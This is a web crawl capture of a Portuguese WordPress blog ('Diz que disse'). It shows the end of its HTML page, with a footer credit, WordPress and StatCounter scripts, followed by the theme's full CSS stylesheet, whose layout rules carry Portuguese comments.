  <p>design original (entretanto modificado e estragado pela malta...) : <a href="http://www.patriciafurtado.net" target="_blank">Patr&iacute;cia Furtado</a> // engenho: <a href="http://www.wordpress.org" target="_blank">wordpress</a> </p>

</div><!-- footer -->



</div><!-- shell -->

<script type='text/javascript' src='http://www.dizquedisse.com/wp-includes/js/wp-embed.min.js?ver=5.0.22'></script>
<script async="async" type='text/javascript' src='http://www.dizquedisse.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>

<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=1703989; 
var sc_invisible=1; 
var sc_security="5167c3a7"; 
</script>
<script type="text/javascript"
src="http://www.statcounter.com/counter/counter.js"></script>
<noscript><div class="statcounter"><a title="tumblr site
counter" href="http://statcounter.com/tumblr/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/1703989/0/5167c3a7/1/"
alt="tumblr site counter"></a></div></noscript>
<!-- End of StatCounter Code for Default Guide -->


</body>

</html>








	
</div><!-- main -->










--- FILE ---
content_type: text/css
request_url: http://www.dizquedisse.com/wp-content/themes/dqd2-old/style.css
body_size: 2203
content:
/*
Theme Name: dqd2
*/

/*
Aplica-se à página toda 
*/
body {
	background-color: #333;
	text-align: center;
	margin: 0px;
	padding: 0px;
}

/*
A "shell" é o invólucro branco que contém o site todo
*/
#shell {
	background-color: #FFFFFF;
	text-align: left;
	margin-right: auto;
	margin-left: auto;
	position: relative;
	height: 1085px;
	width: 950px;
	top: 10px;
}


/*
Tudo até ao próximo comentário é utilizado no Header
*/
#logo {
	position: absolute;
	left: 15px;
	top: 49px;
}

#bolinha {
	position: absolute;
	height: 30px;
	width: 30px;
	left: 908px;
	top: 20px;
}

#macaco {
	position: absolute;
	left: 835px;
	top: 25px;
	}

#navigation {
	position: absolute;
	height: 23px;
	left: 687px;
	top: 101px;
}

#novidades {
	position: absolute;
	top: 145px;
	right: 160px;
	background-image: url(images/redes.gif);
}

#facebook {
	position: absolute;
	height: 32px;
	width: 32px;
	left: 905px;
	top: 145px;
}

#twitter {
	position: absolute;
	height: 32px;
	width: 32px;
	left: 870px;
	top: 145px;
}

#rss {
	position: absolute;
	height: 32px;
	width: 32px;
	left: 835px;
	top: 145px;
}

#itunes {
	position: absolute;
	height: 32px;
	width: 32px;
	left: 800px;
	top: 145px;
}

/*
Os "main" são a parcela do site que se encontra logo abaixo do Header.
*/
#main {
	position: absolute;
	height: 770px;
	width: 950px;
	left: 10px;
	top: 190px;
}

#main2 {
	position: absolute;
	height: 1150px;
	width: 950px;
	left: 10px;
	top: 190px;
}

/*
Rodapé. O footer2 é o rodapé da página do "Acerca do DQD"
*/
#footer {
	position: absolute;
	height: 30px;
	width: 950px;
	left: 10px;
	top: 910px;
	text-align: center;
}

#footer p {
	color: #999999;
	font-size: 12px;
}

#footer2 {
	position: absolute;
	height: 30px;
	width: 950px;
	left: 10px;
	top: 1100px;
	text-align: center;
}

#footer2 p {
	color: #999999;
	font-size: 12px;
}

/*
Definição de parágrafos, textos, links, rollovers, etc.
*/
h2 {
	font-size: 18px;
	font-weight: bold;
	color: #000000;
	font-family: Arial, Helvetica, sans-serif;
	margin-top: 0px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
}

p {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	color: #333333;
	line-height: 16px;
	padding: 0px;
	margin-top: 0px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
}

a, a:link {
	color: #333333;
	text-decoration: underline;
}

a:hover {
	color: #000000;
	text-decoration: none;
}

#footer a, #footer a:link {
	color: #CCCCCC;
	text-decoration: underline;
}

#footer a:hover {
	color: #FFFFFF;
	text-decoration: none;
}

#footer2 a, #footer2 a:link {
	color: #CCCCCC;
	text-decoration: underline;
}

#footer2 a:hover {
	color: #FFFFFF;
	text-decoration: none;
}

.hour {
	font-weight: bold;
	position: relative;
	width: 35px;
	float: left;
	font-family: "Times New Roman", Arial, Helvetica, sans-serif;
	font-size: 14px;
	margin-left: 5px;
	overflow: hidden;
}

.postname {
	overflow: visible;
	font-size: 11px;
	line-height: 12px;
	font-family: Arial, Helvetica, sans-serif;
	margin: 0px;
	padding: 0px;
}

.cat {
	position: relative;
	overflow: hidden;
	width: 110px;
	font-size: 14px;
	line-height: 12px;
	float: right;
	font-family: "Times New Roman", Arial, Helvetica, sans-serif;
	text-align: right;
}

.posttitle {
	font-size: 18px;
	font-weight: bold;
	color: #000000;
	margin-top: 30px;
	text-decoration: none;
	padding: 30px 0px 0px;
}

.postmetadata {
	font-size: 12px;
	color: #666666;
	text-align: right;
	margin-top: 20px;
	padding-bottom: 0px;
	margin-bottom: 0px;
	margin-right: 10px;
	margin-left: 0px;
	padding-top: 0px;
	padding-right: 0px;
	padding-left: 0px;
}

.postmetadata2 {
	font-size: 12px;
	color: #666666;
	text-align: left;
	margin-top: 0px;
	padding-bottom: 5px;
	/*margin-bottom: 30px;*/
	/*margin-right: 10px;*/
	margin-left: 10px;
	padding-top: 0px;
	padding-right: 0px;
	padding-left: 0px;
}


h3 {
	font-size: 18px;
	font-weight: bold;
	color: #000000;
	font-family: Arial, Helvetica, sans-serif;
	padding: 0px;
	margin-top: 0px;
	margin-left: 10px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: auto
	}
	
.navigation {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #333333;
	line-height: 16px;
	padding: 0px;
	margin-top: 0px;
	margin-right: 10px;
	margin-bottom: 5px;
	margin-left: 10px;
}

.commentsfooter {
	font-size: 12px;
	color: #666666;
}

#singlenav {
	text-align: right;
	position: absolute;
	top: 150px;
	left: 6px;
}

.postmetadata a {
	color: #666666;
	text-decoration: underline;
}

.postmetadata a:hover {
	color: #000000;
	text-decoration: none;
}

.alt {
	background-color: #DED7CE;
}


/*
Definição do invólucro do Blog (a imagem que tem a foto da máquina de escrever
*/
#p2_blog {
	position: absolute;
	height: 870px;
	width: 650px;
	left: 13px;
	top: 0px;
	background-image: url(images/dizquedisserambig_bg.gif);
}

/* 
Definição do interior do invólucro do Blog (ver anterior), onde o texto é impresso.
*/
#p2_blog_in {

	position: absolute;
	height: 662px;
	width: 645px;
	left: 3px;
	top: 205px;
	overflow: auto;
}


/*
Definição da caixinha do Bóbi, e do campo de busca propriamente dito.
*/
#p2_busca {
	position: absolute;
	height: 100px;
	width: 245px;
	left: 673px;
	top: 110px;
	background-image: url(images/busca_bg.gif);
}

#searchform {
	position: absolute;
	left: 0;
	top: 40px;
}


/* 
Definição da caixa de categorias (anteriormente dizia Cronistas, agora diz Macadadas), e definição do interior dessa caixa, onde a lista de categorias é impressa.
*/
#p2_cronistas {
	position: absolute;
	height: 320px;
	width: 245px;
	left: 673px;
	top: 220px;
	background-image: url(images/cronistas_bg.gif);
}

#p2_cronistas ul, #p2_departamentos ul {
	margin: 0px 0px 0px 10px;
	padding: 0px;
	list-style-type: none;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}

/* 
Idem idem aspas aspas (ver anterior) para a caixa dos Arquivos por data.
*/
#p2_arquivos {
	position: absolute;
	height: 320px;
	width: 245px;
	left: 673px;
	top: 550px;
	background-image: url(images/arquivos_bg.gif);
	overflow: auto;
}

#p2_arquivos_in {
	position: absolute;
	height: 314px;
	width: 150px;
	left: 93px;
	top: 3px;
	overflow: auto;
}

#p2_arquivos_in ul {
	margin: 0px 0px 0px 10px;
	padding: 0px;
	list-style-type: none;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}


/*
Coisas utilizadas na página "Acerca do DQD"
*/
#p4_historia {
	position: absolute;
	height: 880px;
	width: 540px;
	left: 380px;
	top: 0px;
	background-image: url(images/historia_bg2.gif);
}

#p4_historia_in {
	position: absolute;
	height: 647px;
	width: 535px;
	left: 3px;
	top: 230px;
	overflow: auto;
}

#p4_noticias {
	position: absolute;
	height: 659px;
	width: 365px;
	left: 5px;
	top: 221px;
	background-image: url(images/recortes_bg2.gif);
}

#p4_noticias_in {
	position: absolute;
	height: 546px;
	width: 360px;
	left: 3px;
	top: 110px;
	overflow: auto;
}

#p3_head {
position: absolute;
	height: 210px;
	width: 750px;
	left: 170px;
	top: 0px;
}


/* Sociable crap */

/*
div.sociable { margin: 16px 0; font-family: Trebuchet, Helvetica, sans-serif; font-size: 13px; color: #333333; line-height: 16px;}

span.sociable_tagline { position: relative; font-family: Trebuchet, Helvetica, sans-serif; font-size: 13px; color: #333333; line-height: 16px;}
span.sociable_tagline span { display: none; width: 14em; font-family: Trebuchet, Helvetica, sans-serif; font-size: 13px; color: #333333; line-height: 16px;}
span.sociable_tagline:hover span {
	position: absolute;
	display: block;
	top: -5em;
	background: #ffe;
	border: 1px solid #ccc;
	color: black;
	line-height: 1.25em;
	font-family: Trebuchet, Helvetica, sans-serif; font-size: 13px; color: #333333; line-height: 16px;
}
.sociable span {
	display: block;
	font-family: Trebuchet, Helvetica, sans-serif; font-size: 13px; color: #333333; line-height: 16px;
}



*/

.pos_sociable {
	font-family: Arial, Helvetica, sans-serif; 
	font-size: 13px; 
	color: #666; 
	line-height: 20px;
	text-align: right;
	margin-top: 0px;
	margin-left: 6px;
	padding-bottom: 15px;
}

#indextoolbar {
	margin-left: 6px;
	margin-bottom: 23px;
	}

/* Isto define a posição do grupo de imagens ou lista */
.sociable ul {
	display:inline;
	margin: 0px;
	padding: 0;
	line-height: inherit;

}




/* Isto tem a ver com a forma como cada imagem/icon propriamente dita se dispõe na lista */
.sociable ul li {
	background: none;
	display: inline !important;
	list-style-type: none;
	margin: 0;
	padding: 1px;
	margin-left: 0px;
}



.sociable ul li:before { content: ""; 
}


.sociable img {
	float: none;
	width: 16px;
	height: 16px;
	border: 0;
	margin: 0;
	padding: 0;
}

.sociable-hovers {
	opacity: .4;
	-moz-opacity: .4;
	filter: alpha(opacity=40);
}
.sociable-hovers:hover {
	opacity: 1;
	-moz-opacity: 1;
	filter: alpha(opacity=100);
}
